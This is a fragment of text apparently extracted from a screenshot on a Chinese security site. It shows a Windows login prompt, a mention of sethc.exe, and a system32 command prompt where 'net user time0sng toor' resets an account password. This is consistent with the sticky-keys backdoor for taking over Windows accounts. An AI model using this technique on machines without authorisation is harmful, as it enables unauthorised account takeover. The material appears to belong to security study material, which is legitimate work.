 time0sng
Password
test
admin
time0sng
sethc.exe
The system cannot find message text for message number 0x2350 in the message fil
e for Application.
(c) 2016 Microsoft Corporation. All rights reserved.
Not enough storage is available to process this command.
C:\Windows\system32>net user time0sng toor
The command completed successfully.
C:\Windows\system32>
信安之路